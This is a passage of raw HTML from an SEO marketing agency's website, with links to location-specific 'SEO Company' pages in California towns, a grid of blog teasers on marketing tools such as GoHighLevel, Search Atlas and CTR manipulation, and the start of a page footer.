							<div class="elementor-shortcode"><ul class="streamlineresultscom-related-links streamlineresultscom-related-links-columns-4 streamlineresultscom-related-links-list-links-bullet streamlineresultscom-related-links-vertical"><li><a href="https://streamlineresults.com/near-me/california/seo-company-belmont-shore-ca/" title="SEO Company in Belmont Shore, CA">SEO Company in Belmont Shore, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-oakland-ca/" title="SEO Company in Oakland, CA">SEO Company in Oakland, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-kenwood-ca/" title="SEO Company in Kenwood, CA">SEO Company in Kenwood, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-tipton-ca/" title="SEO Company in Tipton, CA">SEO Company in Tipton, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-lee-vining-ca/" title="SEO Company in Lee Vining, CA">SEO Company in Lee Vining, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-sebastopol-ca/" title="SEO Company in Sebastopol, CA">SEO Company in Sebastopol, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-la-jolla-ca/" title="SEO Company in La Jolla, CA">SEO Company in La Jolla, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-winterhaven-ca/" title="SEO Company in Winterhaven, CA">SEO Company in Winterhaven, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-cardiff-by-the-sea-ca/" title="SEO Company in Cardiff By The Sea, CA">SEO Company in Cardiff By The Sea, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-avila-beach-ca/" title="SEO Company in Avila Beach, CA">SEO Company in Avila Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-del-mar-ca/" title="SEO Company in Del Mar, CA">SEO Company in Del Mar, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-fair-oaks-ca/" title="SEO Company in Fair Oaks, CA">SEO Company in Fair Oaks, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-kings-beach-ca/" title="SEO Company in Kings Beach, CA">SEO Company in Kings Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-dana-point-ca/" title="SEO Company in Dana Point, CA">SEO Company in Dana Point, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-buttonwillow-ca/" title="SEO Company in Buttonwillow, CA">SEO Company in Buttonwillow, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-greenfield-ca/" title="SEO Company in Greenfield, CA">SEO Company in Greenfield, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-sutter-creek-ca/" title="SEO Company in Sutter Creek, CA">SEO Company in Sutter Creek, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-foothill-ranch-ca/" title="SEO Company in Foothill Ranch, CA">SEO Company in Foothill Ranch, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mendocino-ca/" title="SEO Company in Mendocino, CA">SEO Company in Mendocino, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-jenner-ca/" title="SEO Company in Jenner, CA">SEO Company in Jenner, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-vacaville-ca/" title="SEO Company in Vacaville, CA">SEO Company in Vacaville, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-scotts-valley-ca/" title="SEO Company in Scotts Valley, CA">SEO Company in Scotts Valley, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-fresno-ca/" title="SEO Company in Fresno, CA">SEO Company in Fresno, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-visalia-ca/" title="SEO Company in Visalia, CA">SEO Company in Visalia, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-orcutt-ca/" title="SEO Company in Orcutt, CA">SEO Company in Orcutt, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-kingsburg-ca/" title="SEO Company in Kingsburg, CA">SEO Company in Kingsburg, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-inglewood-ca/" title="SEO Company in Inglewood, CA">SEO Company in Inglewood, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-isleton-ca/" title="SEO Company in Isleton, CA">SEO Company in Isleton, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-aliso-viejo-ca/" title="SEO Company in Aliso Viejo, CA">SEO Company in Aliso Viejo, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-castaic-ca/" title="SEO Company in Castaic, CA">SEO Company in Castaic, CA</a></li></ul></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9308521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9308521" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a7f8e4" data-id="68a7f8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a4a8050 ha-pg-grid-3 ha-pg-grid-tablet-2 ha-pg-grid-mobile-1 elementor-widget elementor-widget-ha-post-grid-new happy-addon ha-post-grid-new happy-addon-pro" data-id="6a4a8050" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-post-grid-new.default">
											<div class="ha-pg-wrapper ha-pg-default ha-pg-outbox">
					<div class="ha-pg-grid-wrap">
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png" class="attachment-large size-large wp-post-image" alt="GHL White label" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-300x171.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-768x439.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-570x326.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-270x154.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-800x457.png 800w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label.png 1344w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/">GHL White Label App &#8211; Is It Really A Business In A Box</a></h4>
								<div class="ha-pg-excerpt">
				<p>Top Strategies to Customize Your GHL Whitelabel App Curious about the GHL White Label App? This&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/24/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 24, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/extendly-review-ghl/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="343" src="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png" class="attachment-large size-large wp-post-image" alt="Extendly Review" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-300x161.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-768x412.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1536x824.png 1536w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-2048x1098.png 2048w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-570x306.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-270x145.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-800x429.png 800w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/extendly-review-ghl/">Comprehensive Extendly Review for GoHighLevel</a></h4>
								<div class="ha-pg-excerpt">
				<p>Extendly Review &#8211; GHL White Label Customer Support Curious if Extendly can elevate your GoHighLevel CRM&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/09/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 9, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Google Performance Max Campaign" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/">Top Tips for 2025 to Enhance Your Performance Max Campaigns</a></h4>
								<div class="ha-pg-excerpt">
				<p>Google’s Performance Max campaigns utilize all ad channels to maximize your conversions. In this article, you’ll&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/26/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 26, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/local-dominator-review/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="318" src="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png" class="attachment-large size-large wp-post-image" alt="Local Dominator Review - Top Local SEO Rank Tracking Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-300x149.png 300w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-768x382.png 768w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1536x764.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-570x284.png 570w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-270x134.png 270w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-800x398.png 800w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software.png 1920w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/local-dominator-review/">Local Dominator Review &#8211; In Depth Review of Geo Rank Tracker</a></h4>
								<div class="ha-pg-excerpt">
				<p>In-Depth Review of Local Dominator Geo Rank Tracker Are you looking for a way to improve&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/06/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 6, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/mastering-ctr-manipulation/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp" class="attachment-large size-large wp-post-image" alt="CTR Manipulation Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/mastering-ctr-manipulation/">Mastering CTR Manipulation: Top Strategies &#038; Tools</a></h4>
								<div class="ha-pg-excerpt">
				<p>CTR manipulation boosts your website’s click-through rate using artificial clicks. This can improve search engine rankings&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/11/03/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						November 3, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/search-atlas-reviews/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="369" src="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png" class="attachment-large size-large wp-post-image" alt="Search Atlas Reviews" srcset="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-300x173.png 300w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-768x442.png 768w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1536x885.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-570x328.png 570w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-270x156.png 270w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-780x450.png 780w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-800x461.png 800w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews.png 2022w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/search-atlas-reviews/">Search Atlas Reviews &#8211; Can It Really Replace aHrefs &#038; SEMrush?</a></h4>
								<div class="ha-pg-excerpt">
				<p>Honest Search Atlas Review Can It Really Save You $1000s on Your Agencies SEO Software Costs?&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/10/18/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						October 18, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
															</div>
									</div>
									</div>
				<div class="elementor-element elementor-element-3d0aecbd elementor-align-center elementor-widget elementor-widget-button" data-id="3d0aecbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ OTHER ARTICLES</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	    	
		<footer class="builder-footer">
	        		<div data-elementor-type="page" data-elementor-id="1517" class="elementor elementor-1517" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44946709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44946709" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c702887 elementor-invisible" data-id="4c702887" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5354f18 elementor-widget elementor-widget-image" data-id="5354f18" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="180" height="65" src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" class="attachment-large size-large wp-image-3007" alt="Streamline Results - White" />															</div>
				<div class="elementor-element elementor-element-6b2f812 elementor-widget elementor-widget-text-editor" data-id="6b2f812" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Over the last 11 years, we have helped over 1,000 small businesses take their online marketing to the next level with our results driven digital tactics. </p><p><span style="letter-spacing: 0.1px;">We are the small business marketing experts! </span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-697cb0f8 elementor-invisible" data-id="697cb0f8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323690e elementor-widget elementor-widget-heading" data-id="1323690e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Support</h3>				</div>
				<div class="elementor-element elementor-element-4449ac7 elementor-widget elementor-widget-image" data-id="4449ac7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
